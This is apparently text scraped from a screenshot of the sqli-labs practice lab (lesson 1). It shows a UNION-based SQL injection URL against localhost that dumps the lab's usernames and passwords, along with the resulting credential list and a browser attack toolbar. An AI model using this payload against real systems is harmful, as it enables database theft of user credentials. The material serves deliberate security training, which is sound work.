 Welcome    Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,
Encryption Encoding SQL XSS Other Contribute now!
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1' union select
1,group_concat(username),group_concat(password) from security.users%23
Post data Referer User Agent Cookies Clear All